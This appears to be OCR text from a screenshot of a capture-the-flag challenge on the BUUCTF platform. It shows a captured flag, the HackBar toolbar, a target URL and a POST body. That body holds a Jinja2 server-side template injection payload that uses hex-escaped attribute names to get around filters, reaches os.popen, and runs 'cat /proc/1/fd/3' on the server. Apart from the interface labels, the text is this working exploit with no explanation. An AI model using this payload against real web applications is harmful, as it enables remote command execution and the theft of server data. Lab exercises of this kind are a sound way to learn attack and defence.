 不安全 b90385a5-1a3c-486c-860d-fabb2d79d297.node5.buuoj.cn:81
flag{2025ec94-9c15-4885-a541-eb35406e1050}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://b90385a5-1a3c-486c-860d-fabb2d79d297.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEAD
Body
nickname={{""["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]
["\x5f\x5fsubclasses\x5f\x5f"]()[127]["\x5f\x5finit\x5f\x5f"]
["\x5f\x5fglobals\x5f\x5f"]["popen"]("cat /proc/1/fd/3")["read"]()}}
Name
Upgrade-
Name
User-Age